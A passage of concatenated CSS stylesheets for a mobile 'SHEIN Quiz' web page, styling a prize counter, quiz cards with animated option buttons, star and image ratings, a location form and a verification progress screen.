    border-radius: 20px;
    overflow: hidden;
    position: relative;
}

.progress-fill {
    height: 100%;
    background: linear-gradient(90deg, #1a1a1a, #333);
    border-radius: 20px;
    transition: width 0.6s cubic-bezier(0.22, 1, 0.36, 1);
    width: 0%;
    position: relative;
}

.progress-fill::after {
    content: '';
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 10px;
    height: 10px;
    background: #1a1a1a;
    border-radius: 50%;
    border: 2px solid #fff;
    box-shadow: 0 0 6px rgba(0,0,0,0.15);
    transition: opacity 0.3s;
    opacity: 0;
}

.progress-fill.active::after {
    opacity: 1;
}

/* ============================================
   Main Container
   ============================================ */
.main-container {
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    padding: 20px 16px;
    position: relative;
    overflow: hidden;
}

/* ============================================
   Quiz Card - Glassmorphism
   ============================================ */
.quiz-card {
    background: rgba(255, 255, 255, 0.85);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid rgba(255, 255, 255, 0.6);
    border-radius: 20px;
    padding: 28px 22px 24px;
    width: 100%;
    max-width: 420px;
    box-shadow:
        0 4px 24px rgba(0, 0, 0, 0.06),
        0 1px 4px rgba(0, 0, 0, 0.04);
    position: relative;
    will-change: transform, opacity;
}

/* Slide Transitions */
.quiz-card.slide-out-left {
    animation: slideOutLeft 0.35s cubic-bezier(0.4, 0, 0.6, 1) forwards;
}

.quiz-card.slide-in-right {
    animation: slideInRight 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
}

.quiz-card.fade-out {
    opacity: 0;
    transform: scale(0.97);
}

.quiz-card.fade-in {
    animation: cardFadeIn 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
}

@keyframes slideOutLeft {
    0% { transform: translateX(0); opacity: 1; }
    100% { transform: translateX(-100%); opacity: 0; }
}

@keyframes slideInRight {
    0% { transform: translateX(60px); opacity: 0; }
    100% { transform: translateX(0); opacity: 1; }
}

@keyframes cardFadeIn {
    0% { opacity: 0; transform: scale(0.97) translateY(8px); }
    100% { opacity: 1; transform: scale(1) translateY(0); }
}

.question-number {
    font-size: 13px;
    font-weight: 700;
    color: #aaa;
    margin-bottom: 6px;
    text-transform: uppercase;
    letter-spacing: 0.8px;
}

.question-text {
    font-size: 17px;
    color: #1a1a1a;
    line-height: 1.5;
    margin-bottom: 24px;
    font-weight: 600;
}

/* ============================================
   Options Container
   ============================================ */
.options-container {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

/* Modern Outline Buttons */
.option-btn {
    width: 100%;
    padding: 15px 20px;
    background-color: #fff;
    color: #1a1a1a;
    border: 2px solid #e5e5e5;
    border-radius: 14px;
    font-size: 14px;
    font-weight: 600;
    font-family: inherit;
    cursor: pointer;
    transition: all 0.25s cubic-bezier(0.22, 1, 0.36, 1);
    position: relative;
    overflow: hidden;
    text-align: left;
    display: flex;
    align-items: center;
    gap: 12px;
}

.option-btn::before {
    content: '';
    width: 22px;
    height: 22px;
    border: 2px solid #d5d5d5;
    border-radius: 50%;
    flex-shrink: 0;
    transition: all 0.25s ease;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #fafafa;
}

.option-btn:hover {
    border-color: #ccc;
    background-color: #fafafa;
    transform: translateY(-1px);
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06);
}

.option-btn:active {
    transform: scale(0.98);
}

/* Opção Selecionada */
.option-btn.selected {
    background-color: #f0fdf4;
    border-color: #22c55e;
    color: #15803d;
    box-shadow: 0 4px 16px rgba(34, 197, 94, 0.15);
    transform: translateY(-1px);
}

.option-btn.selected::before {
    background: #22c55e;
    border-color: #22c55e;
    box-shadow: inset 0 0 0 3px #fff;
}

.option-btn.selected:hover {
    background-color: #f0fdf4;
}

/* Ripple effect */
.option-btn .ripple {
    position: absolute;
    border-radius: 50%;
    background: rgba(34, 197, 94, 0.2);
    transform: scale(0);
    animation: rippleAnim 0.5s ease-out;
    pointer-events: none;
}

@keyframes rippleAnim {
    to {
        transform: scale(4);
        opacity: 0;
    }
}

/* ============================================
   Botão Enviar
   ============================================ */
.submit-btn {
    width: 100%;
    margin-top: 18px;
    padding: 16px 24px;
    background: linear-gradient(135deg, #22c55e 0%, #16a34a 100%);
    color: #ffffff;
    border: none;
    border-radius: 14px;
    font-size: 15px;
    font-weight: 700;
    font-family: inherit;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    opacity: 0;
    transform: translateY(16px);
    transition: all 0.35s cubic-bezier(0.22, 1, 0.36, 1);
    box-shadow: 0 6px 24px rgba(34, 197, 94, 0.3);
    position: relative;
    overflow: hidden;
}

.submit-btn.visible {
    opacity: 1;
    transform: translateY(0);
}

.submit-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 28px rgba(34, 197, 94, 0.4);
}

.submit-btn:active {
    transform: translateY(0) scale(0.98);
}

.submit-btn svg {
    transition: transform 0.3s ease;
}

.submit-btn:hover svg {
    transform: translateX(4px);
}

/* Shine effect on button */
.submit-btn::after {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 60%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
    transition: none;
    animation: btnShine 3s ease-in-out infinite;
}

@keyframes btnShine {
    0%, 100% { left: -100%; }
    50% { left: 150%; }
}

/* ============================================
   Loading Overlay
   ============================================ */
.loading-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.92);
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1000;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s ease, visibility 0.3s ease;
}

.loading-overlay.active {
    opacity: 1;
    visibility: visible;
}

.loading-content {
    position: relative;
    width: 60px;
    height: 60px;
}

.loading-spinner {
    width: 60px;
    height: 60px;
    border: 3px solid #eee;
    border-top-color: #1a1a1a;
    border-radius: 50%;
    animation: spin 0.7s linear infinite;
    position: absolute;
    top: 0;
    left: 0;
}

.loading-overlay.show-check .loading-spinner {
    animation: spinToCheck 0.3s ease forwards;
    border-color: #22c55e;
    border-top-color: #22c55e;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}

@keyframes spinToCheck {
    to { border-color: #22c55e; }
}

.loading-check {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    width: 30px;
    height: 30px;
    color: #22c55e;
    opacity: 0;
    transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.loading-overlay.show-check .loading-check {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

.loading-check svg {
    width: 100%;
    height: 100%;
}

/* Loading text */
.loading-text {
    position: absolute;
    bottom: -35px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 13px;
    font-weight: 600;
    color: #999;
    white-space: nowrap;
    letter-spacing: 0.3px;
}

/* ============================================
   Image Rating Styles
   ============================================ */
.image-container {
    text-align: center;
    margin-bottom: 20px;
}

.product-image {
    width: 100%;
    max-width: 260px;
    height: 300px;
    border-radius: 16px;
    box-shadow: 0 8px 30px rgba(0, 0, 0, 0.1);
    object-fit: cover;
    transition: transform 0.3s ease;
}

.product-image:hover {
    transform: scale(1.02);
}

.product-name {
    margin-top: 12px;
    font-size: 14px;
    font-weight: 600;
    color: #333;
}

.image-rating-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 10px;
    margin-top: 16px;
}

.image-rating-btn {
    padding: 13px 14px;
    border: 2px solid #e8e8e8;
    border-radius: 12px;
    background: #fff;
    font-size: 14px;
    font-weight: 600;
    color: #333;
    cursor: pointer;
    transition: all 0.25s cubic-bezier(0.22, 1, 0.36, 1);
    font-family: inherit;
}

.image-rating-btn:hover {
    border-color: #ccc;
    background: #fafafa;
    transform: translateY(-1px);
}

.image-rating-btn:active {
    transform: scale(0.97);
}

.image-rating-btn.selected {
    border-color: #22c55e;
    background: #f0fdf4;
    color: #15803d;
    box-shadow: 0 4px 12px rgba(34, 197, 94, 0.12);
}

/* ============================================
   Star Rating Styles
   ============================================ */
.rating-container {
    display: flex;
    justify-content: center;
    gap: 8px;
    margin: 20px 0;
}

.rating-wrapper {
    text-align: center;
    cursor: pointer;
}

.rating-star {
    background: none;
    border: 2px solid #e5e5e5;
    border-radius: 50%;
    width: 48px;
    height: 48px;
    font-size: 22px;
    cursor: pointer;
    transition: all 0.3s cubic-bezier(0.22, 1, 0.36, 1);
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: inherit;
}

.rating-star:hover {
    border-color: #ccc;
    transform: scale(1.1);
}

.rating-star.selected {
    border-color: #22c55e;
    background: #f0fdf4;
    transform: scale(1.1);
    box-shadow: 0 4px 12px rgba(34, 197, 94, 0.15);
}

.rating-label {
    display: block;
    font-size: 11px;
    margin-top: 4px;
    color: #888;
    font-weight: 500;
}

/* ============================================
   Textarea Styles
   ============================================ */
.text-container {
    margin: 16px 0;
}

.text-answer {
    width: 100%;
    min-height: 110px;
    padding: 16px;
    border: 2px solid #e5e5e5;
    border-radius: 14px;
    font-family: inherit;
    font-size: 14px;
    resize: vertical;
    transition: border-color 0.3s ease, box-shadow 0.3s ease;
    background: #fafafa;
    color: #1a1a1a;
    line-height: 1.5;
}

.text-answer:focus {
    outline: none;
    border-color: #22c55e;
    box-shadow: 0 0 0 4px rgba(34, 197, 94, 0.1);
    background: #fff;
}

.text-answer::placeholder {
    color: #bbb;
}

/* ============================================
   Footer
   ============================================ */
.footer {
    background-color: #ffffff;
    padding: 18px 15px;
    text-align: center;
    margin-top: auto;
}

.footer-line {
    width: 100%;
    height: 1px;
    background: linear-gradient(90deg, transparent, #e0e0e0, transparent);
    margin-bottom: 14px;
}

.footer-text {
    font-size: 11px;
    color: #aaa;
    line-height: 1.6;
}

/* ============================================
   Option Animations (staggered entrance)
   ============================================ */
.option-btn {
    animation: optionEnter 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
    opacity: 0;
    transform: translateY(12px);
}

.option-btn:nth-child(1) { animation-delay: 0.05s; }
.option-btn:nth-child(2) { animation-delay: 0.1s; }
.option-btn:nth-child(3) { animation-delay: 0.15s; }
.option-btn:nth-child(4) { animation-delay: 0.2s; }
.option-btn:nth-child(5) { animation-delay: 0.25s; }
.option-btn:nth-child(6) { animation-delay: 0.3s; }

@keyframes optionEnter {
    0% { opacity: 0; transform: translateY(12px); }
    100% { opacity: 1; transform: translateY(0); }
}

/* ============================================
   Confetti Canvas
   ============================================ */
.confetti-canvas {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 999;
}

/* ============================================
   Mobile Optimizations
   ============================================ */
@media screen and (max-width: 380px) {
    .header {
        padding: 10px 15px;
    }

    .logo {
        height: 30px;
    }

    .prize-value {
        font-size: 16px;
    }

    .quiz-card {
        padding: 22px 18px;
        border-radius: 16px;
    }

    .question-number {
        font-size: 12px;
    }

    .question-text {
        font-size: 15px;
    }

    .option-btn {
        padding: 13px 16px;
        font-size: 13px;
        border-radius: 12px;
    }

    .product-image {
        max-width: 220px;
        height: 260px;
    }
}

/* Prevent zoom on input focus for iOS */
@media screen and (max-width: 768px) {
    input, select, textarea {
        font-size: 16px;
    }
}

/* Safe area for notched phones */
@supports (padding-top: env(safe-area-inset-top)) {
    .header {
        padding-top: calc(14px + env(safe-area-inset-top));
    }

    .footer {
        padding-bottom: calc(18px + env(safe-area-inset-bottom));
    }
}
</file>
<file: inicio/location/location.css>
/* ============================================
   Location Page Styles
   ============================================ */

/* Header Centered (for location page) */
.header-centered {
    justify-content: center;
}

/* Location Card */
.location-card {
    background-color: #ffffff;
    border-radius: 16px;
    padding: 28px 22px;
    width: 100%;
    max-width: 400px;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
}

/* Intro Text */
.location-intro {
    font-size: 14px;
    color: #555555;
    line-height: 1.6;
    text-align: center;
    margin-bottom: 28px;
}

.location-intro strong {
    color: #1a1a1a;
    font-weight: 600;
}

/* Form Groups */
.form-group {
    margin-bottom: 20px;
}

.form-label {
    display: block;
    font-size: 13px;
    color: #666666;
    font-weight: 500;
    margin-bottom: 8px;
}

/* Select Wrapper */
.select-wrapper {
    position: relative;
    width: 100%;
}

.select-wrapper select {
    width: 100%;
    padding: 14px 40px 14px 16px;
    font-size: 14px;
    font-family: inherit;
    color: #1a1a1a;
    background-color: #ffffff;
    border: 1px solid #e0e0e0;
    border-radius: 8px;
    cursor: pointer;
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    transition: border-color 0.2s ease, box-shadow 0.2s ease;
}

.select-wrapper select:focus {
    outline: none;
    border-color: #22c55e;
    box-shadow: 0 0 0 3px rgba(34, 197, 94, 0.15);
}

.select-wrapper select option[disabled] {
    color: #999999;
}

.select-arrow {
    position: absolute;
    right: 14px;
    top: 50%;
    transform: translateY(-50%);
    width: 18px;
    height: 18px;
    color: #666666;
    pointer-events: none;
}

.select-arrow svg {
    width: 100%;
    height: 100%;
}

/* Text Input */
input[type="text"] {
    width: 100%;
    padding: 14px 16px;
    font-size: 14px;
    font-family: inherit;
    color: #1a1a1a;
    background-color: #ffffff;
    border: 1px solid #e0e0e0;
    border-radius: 8px;
    transition: border-color 0.2s ease, box-shadow 0.2s ease;
}

input[type="text"]::placeholder {
    color: #999999;
}

input[type="text"]:focus {
    outline: none;
    border-color: #22c55e;
    box-shadow: 0 0 0 3px rgba(34, 197, 94, 0.15);
}

/* Continue Button */
.continue-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    width: auto;
    margin: 28px auto 0;
    padding: 14px 32px;
    background: linear-gradient(135deg, #22c55e 0%, #16a34a 100%);
    color: #ffffff;
    border: none;
    border-radius: 30px;
    font-size: 15px;
    font-weight: 700;
    font-family: inherit;
    cursor: pointer;
    transition: all 0.3s ease;
    box-shadow: 0 6px 20px rgba(34, 197, 94, 0.4);
}

.continue-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 25px rgba(34, 197, 94, 0.5);
}

.continue-btn:active {
    transform: translateY(0);
}

.continue-btn svg {
    transition: transform 0.3s ease;
}

.continue-btn:hover svg {
    transform: translateX(4px);
}

/* Mobile Optimizations */
@media screen and (max-width: 380px) {
    .location-card {
        padding: 22px 18px;
    }

    .location-intro {
        font-size: 13px;
        margin-bottom: 24px;
    }

    .form-label {
        font-size: 12px;
    }

    .select-wrapper select,
    input[type="text"] {
        padding: 12px 14px;
        font-size: 13px;
    }

    .select-wrapper select {
        padding-right: 36px;
    }

    .continue-btn {
        padding: 12px 28px;
        font-size: 14px;
    }
}
</file>
<file: inicio/location/verify/style.css>
/* ============================================
   SHEIN Quiz - Premium Mobile First Styles
   ============================================ */

/* Reset & Base */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    font-size: 16px;
    -webkit-tap-highlight-color: transparent;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
    background-color: #f5f5f5;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    color: #1a1a1a;
    overflow-x: hidden;
}

/* ============================================
   Header Styles
   ============================================ */
.header {
    background-color: #ffffff;
    padding: 14px 20px;
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.06);
    position: sticky;
    top: 0;
    z-index: 100;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    background-color: rgba(255, 255, 255, 0.92);
}

.header-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 500px;
    margin: 0 auto;
}

.logo-container {
    flex-shrink: 0;
}

.logo {
    height: 36px;
    width: auto;
    object-fit: contain;
}

.prize-info {
    text-align: right;
}

.prize-label {
    display: block;
    font-size: 10px;
    color: #888;
    font-weight: 500;
    letter-spacing: 0.3px;
    text-transform: uppercase;
}

.prize-value {
    display: block;
    font-size: 18px;
    font-weight: 800;
    color: #1a1a1a;
    transition: all 0.3s ease;
}

.prize-value.counting {
    color: #22c55e;
    transform: scale(1.08);
}

.prize-value.pulse {
    animation: prizePulse 0.6s ease;
}

@keyframes prizePulse {
    0%, 100% { transform: scale(1); }
    50% { transform: scale(1.18); color: #22c55e; }
}

/* ============================================
   Progress Bar
   ============================================ */
.progress-section {
    max-width: 500px;
    margin: 0 auto;
    padding: 16px 20px 0;
    width: 100%;
}

.progress-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 8px;
}

.progress-label {
    font-size: 12px;
    font-weight: 600;
    color: #999;
    letter-spacing: 0.3px;
}

.progress-count {
    font-size: 12px;
    font-weight: 700;
    color: #1a1a1a;
}

.progress-track {
    width: 100%;
    height: 5px;
    background-color: #e8e8e8;
    border-radius: 20px;
    overflow: hidden;
    position: relative;
}

.progress-fill {
    height: 100%;
    background: linear-gradient(90deg, #1a1a1a, #333);
    border-radius: 20px;
    transition: width 0.6s cubic-bezier(0.22, 1, 0.36, 1);
    width: 0%;
    position: relative;
}

.progress-fill::after {
    content: '';
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 10px;
    height: 10px;
    background: #1a1a1a;
    border-radius: 50%;
    border: 2px solid #fff;
    box-shadow: 0 0 6px rgba(0,0,0,0.15);
    transition: opacity 0.3s;
    opacity: 0;
}

.progress-fill.active::after {
    opacity: 1;
}

/* ============================================
   Main Container
   ============================================ */
.main-container {
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    padding: 20px 16px;
    position: relative;
    overflow: hidden;
}

/* ============================================
   Quiz Card - Glassmorphism
   ============================================ */
.quiz-card {
    background: rgba(255, 255, 255, 0.85);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid rgba(255, 255, 255, 0.6);
    border-radius: 20px;
    padding: 28px 22px 24px;
    width: 100%;
    max-width: 420px;
    box-shadow:
        0 4px 24px rgba(0, 0, 0, 0.06),
        0 1px 4px rgba(0, 0, 0, 0.04);
    position: relative;
    will-change: transform, opacity;
}

/* Slide Transitions */
.quiz-card.slide-out-left {
    animation: slideOutLeft 0.35s cubic-bezier(0.4, 0, 0.6, 1) forwards;
}

.quiz-card.slide-in-right {
    animation: slideInRight 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
}

.quiz-card.fade-out {
    opacity: 0;
    transform: scale(0.97);
}

.quiz-card.fade-in {
    animation: cardFadeIn 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
}

@keyframes slideOutLeft {
    0% { transform: translateX(0); opacity: 1; }
    100% { transform: translateX(-100%); opacity: 0; }
}

@keyframes slideInRight {
    0% { transform: translateX(60px); opacity: 0; }
    100% { transform: translateX(0); opacity: 1; }
}

@keyframes cardFadeIn {
    0% { opacity: 0; transform: scale(0.97) translateY(8px); }
    100% { opacity: 1; transform: scale(1) translateY(0); }
}

.question-number {
    font-size: 13px;
    font-weight: 700;
    color: #aaa;
    margin-bottom: 6px;
    text-transform: uppercase;
    letter-spacing: 0.8px;
}

.question-text {
    font-size: 17px;
    color: #1a1a1a;
    line-height: 1.5;
    margin-bottom: 24px;
    font-weight: 600;
}

/* ============================================
   Options Container
   ============================================ */
.options-container {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

/* Modern Outline Buttons */
.option-btn {
    width: 100%;
    padding: 15px 20px;
    background-color: #fff;
    color: #1a1a1a;
    border: 2px solid #e5e5e5;
    border-radius: 14px;
    font-size: 14px;
    font-weight: 600;
    font-family: inherit;
    cursor: pointer;
    transition: all 0.25s cubic-bezier(0.22, 1, 0.36, 1);
    position: relative;
    overflow: hidden;
    text-align: left;
    display: flex;
    align-items: center;
    gap: 12px;
}

.option-btn::before {
    content: '';
    width: 22px;
    height: 22px;
    border: 2px solid #d5d5d5;
    border-radius: 50%;
    flex-shrink: 0;
    transition: all 0.25s ease;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #fafafa;
}

.option-btn:hover {
    border-color: #ccc;
    background-color: #fafafa;
    transform: translateY(-1px);
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06);
}

.option-btn:active {
    transform: scale(0.98);
}

/* Opção Selecionada */
.option-btn.selected {
    background-color: #f0fdf4;
    border-color: #22c55e;
    color: #15803d;
    box-shadow: 0 4px 16px rgba(34, 197, 94, 0.15);
    transform: translateY(-1px);
}

.option-btn.selected::before {
    background: #22c55e;
    border-color: #22c55e;
    box-shadow: inset 0 0 0 3px #fff;
}

.option-btn.selected:hover {
    background-color: #f0fdf4;
}

/* Ripple effect */
.option-btn .ripple {
    position: absolute;
    border-radius: 50%;
    background: rgba(34, 197, 94, 0.2);
    transform: scale(0);
    animation: rippleAnim 0.5s ease-out;
    pointer-events: none;
}

@keyframes rippleAnim {
    to {
        transform: scale(4);
        opacity: 0;
    }
}

/* ============================================
   Botão Enviar
   ============================================ */
.submit-btn {
    width: 100%;
    margin-top: 18px;
    padding: 16px 24px;
    background: linear-gradient(135deg, #22c55e 0%, #16a34a 100%);
    color: #ffffff;
    border: none;
    border-radius: 14px;
    font-size: 15px;
    font-weight: 700;
    font-family: inherit;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    opacity: 0;
    transform: translateY(16px);
    transition: all 0.35s cubic-bezier(0.22, 1, 0.36, 1);
    box-shadow: 0 6px 24px rgba(34, 197, 94, 0.3);
    position: relative;
    overflow: hidden;
}

.submit-btn.visible {
    opacity: 1;
    transform: translateY(0);
}

.submit-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 28px rgba(34, 197, 94, 0.4);
}

.submit-btn:active {
    transform: translateY(0) scale(0.98);
}

.submit-btn svg {
    transition: transform 0.3s ease;
}

.submit-btn:hover svg {
    transform: translateX(4px);
}

/* Shine effect on button */
.submit-btn::after {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 60%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.2), transparent);
    transition: none;
    animation: btnShine 3s ease-in-out infinite;
}

@keyframes btnShine {
    0%, 100% { left: -100%; }
    50% { left: 150%; }
}

/* ============================================
   Loading Overlay
   ============================================ */
.loading-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255, 255, 255, 0.92);
    backdrop-filter: blur(8px);
    -webkit-backdrop-filter: blur(8px);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1000;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s ease, visibility 0.3s ease;
}

.loading-overlay.active {
    opacity: 1;
    visibility: visible;
}

.loading-content {
    position: relative;
    width: 60px;
    height: 60px;
}

.loading-spinner {
    width: 60px;
    height: 60px;
    border: 3px solid #eee;
    border-top-color: #1a1a1a;
    border-radius: 50%;
    animation: spin 0.7s linear infinite;
    position: absolute;
    top: 0;
    left: 0;
}

.loading-overlay.show-check .loading-spinner {
    animation: spinToCheck 0.3s ease forwards;
    border-color: #22c55e;
    border-top-color: #22c55e;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}

@keyframes spinToCheck {
    to { border-color: #22c55e; }
}

.loading-check {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    width: 30px;
    height: 30px;
    color: #22c55e;
    opacity: 0;
    transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
}

.loading-overlay.show-check .loading-check {
    transform: translate(-50%, -50%) scale(1);
    opacity: 1;
}

.loading-check svg {
    width: 100%;
    height: 100%;
}

/* Loading text */
.loading-text {
    position: absolute;
    bottom: -35px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 13px;
    font-weight: 600;
    color: #999;
    white-space: nowrap;
    letter-spacing: 0.3px;
}

/* ============================================
   Image Rating Styles
   ============================================ */
.image-container {
    text-align: center;
    margin-bottom: 20px;
}

.product-image {
    width: 100%;
    max-width: 260px;
    height: 300px;
    border-radius: 16px;
    box-shadow: 0 8px 30px rgba(0, 0, 0, 0.1);
    object-fit: cover;
    transition: transform 0.3s ease;
}

.product-image:hover {
    transform: scale(1.02);
}

.product-name {
    margin-top: 12px;
    font-size: 14px;
    font-weight: 600;
    color: #333;
}

.image-rating-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 10px;
    margin-top: 16px;
}

.image-rating-btn {
    padding: 13px 14px;
    border: 2px solid #e8e8e8;
    border-radius: 12px;
    background: #fff;
    font-size: 14px;
    font-weight: 600;
    color: #333;
    cursor: pointer;
    transition: all 0.25s cubic-bezier(0.22, 1, 0.36, 1);
    font-family: inherit;
}

.image-rating-btn:hover {
    border-color: #ccc;
    background: #fafafa;
    transform: translateY(-1px);
}

.image-rating-btn:active {
    transform: scale(0.97);
}

.image-rating-btn.selected {
    border-color: #22c55e;
    background: #f0fdf4;
    color: #15803d;
    box-shadow: 0 4px 12px rgba(34, 197, 94, 0.12);
}

/* ============================================
   Star Rating Styles
   ============================================ */
.rating-container {
    display: flex;
    justify-content: center;
    gap: 8px;
    margin: 20px 0;
}

.rating-wrapper {
    text-align: center;
    cursor: pointer;
}

.rating-star {
    background: none;
    border: 2px solid #e5e5e5;
    border-radius: 50%;
    width: 48px;
    height: 48px;
    font-size: 22px;
    cursor: pointer;
    transition: all 0.3s cubic-bezier(0.22, 1, 0.36, 1);
    display: flex;
    align-items: center;
    justify-content: center;
    font-family: inherit;
}

.rating-star:hover {
    border-color: #ccc;
    transform: scale(1.1);
}

.rating-star.selected {
    border-color: #22c55e;
    background: #f0fdf4;
    transform: scale(1.1);
    box-shadow: 0 4px 12px rgba(34, 197, 94, 0.15);
}

.rating-label {
    display: block;
    font-size: 11px;
    margin-top: 4px;
    color: #888;
    font-weight: 500;
}

/* ============================================
   Textarea Styles
   ============================================ */
.text-container {
    margin: 16px 0;
}

.text-answer {
    width: 100%;
    min-height: 110px;
    padding: 16px;
    border: 2px solid #e5e5e5;
    border-radius: 14px;
    font-family: inherit;
    font-size: 14px;
    resize: vertical;
    transition: border-color 0.3s ease, box-shadow 0.3s ease;
    background: #fafafa;
    color: #1a1a1a;
    line-height: 1.5;
}

.text-answer:focus {
    outline: none;
    border-color: #22c55e;
    box-shadow: 0 0 0 4px rgba(34, 197, 94, 0.1);
    background: #fff;
}

.text-answer::placeholder {
    color: #bbb;
}

/* ============================================
   Footer
   ============================================ */
.footer {
    background-color: #ffffff;
    padding: 18px 15px;
    text-align: center;
    margin-top: auto;
}

.footer-line {
    width: 100%;
    height: 1px;
    background: linear-gradient(90deg, transparent, #e0e0e0, transparent);
    margin-bottom: 14px;
}

.footer-text {
    font-size: 11px;
    color: #aaa;
    line-height: 1.6;
}

/* ============================================
   Option Animations (staggered entrance)
   ============================================ */
.option-btn {
    animation: optionEnter 0.4s cubic-bezier(0.22, 1, 0.36, 1) forwards;
    opacity: 0;
    transform: translateY(12px);
}

.option-btn:nth-child(1) { animation-delay: 0.05s; }
.option-btn:nth-child(2) { animation-delay: 0.1s; }
.option-btn:nth-child(3) { animation-delay: 0.15s; }
.option-btn:nth-child(4) { animation-delay: 0.2s; }
.option-btn:nth-child(5) { animation-delay: 0.25s; }
.option-btn:nth-child(6) { animation-delay: 0.3s; }

@keyframes optionEnter {
    0% { opacity: 0; transform: translateY(12px); }
    100% { opacity: 1; transform: translateY(0); }
}

/* ============================================
   Confetti Canvas
   ============================================ */
.confetti-canvas {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 999;
}

/* ============================================
   Mobile Optimizations
   ============================================ */
@media screen and (max-width: 380px) {
    .header {
        padding: 10px 15px;
    }

    .logo {
        height: 30px;
    }

    .prize-value {
        font-size: 16px;
    }

    .quiz-card {
        padding: 22px 18px;
        border-radius: 16px;
    }

    .question-number {
        font-size: 12px;
    }

    .question-text {
        font-size: 15px;
    }

    .option-btn {
        padding: 13px 16px;
        font-size: 13px;
        border-radius: 12px;
    }

    .product-image {
        max-width: 220px;
        height: 260px;
    }
}

/* Prevent zoom on input focus for iOS */
@media screen and (max-width: 768px) {
    input, select, textarea {
        font-size: 16px;
    }
}

/* Safe area for notched phones */
@supports (padding-top: env(safe-area-inset-top)) {
    .header {
        padding-top: calc(14px + env(safe-area-inset-top));
    }

    .footer {
        padding-bottom: calc(18px + env(safe-area-inset-bottom));
    }
}
</file>
<file: inicio/location/verify/verify.css>
/* ============================================
   Verify/Loading Page Styles
   ============================================ */

/* Verify Card */
.verify-card {
    background-color: #ffffff;
    border-radius: 16px;
    padding: 40px 24px;
    width: 100%;
    max-width: 400px;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
    min-height: 280px;
    display: flex;
    align-items: center;
    justify-content: center;
}

/* Loading State */
.verify-loading {
    width: 100%;
    text-align: center;
}

.verify-title {
    font-size: 18px;
    font-weight: 700;
    color: #1a1a1a;
    line-height: 1.4;
    margin-bottom: 30px;
}

/* Progress Bar */
.progress-container {
    width: 100%;
    margin-bottom: 16px;
}

.progress-bar {
    width: 100%;
    height: 40px;
    background-color: #e5e5e5;
    border-radius: 25px;
    overflow: hidden;
    position: relative;
}

.progress-fill {
    height: 100%;
    width: 0%;
    background-color: #1a1a1a;
    border-radius: 25px;
    display: flex;
    align-items: center;
    padding-left: 16px;
    transition: width 0.1s ease-out;
    min-width: 50px;
}

.progress-text {
    font-size: 13px;
    font-weight: 600;
    color: #ffffff;
    white-space: nowrap;
}

.verify-status {
    font-size: 14px;
    color: #666666;
    margin-top: 8px;
}

/* Success State */
.verify-success {
    width: 100%;
    text-align: center;
    opacity: 0;
    transform: scale(0.9);
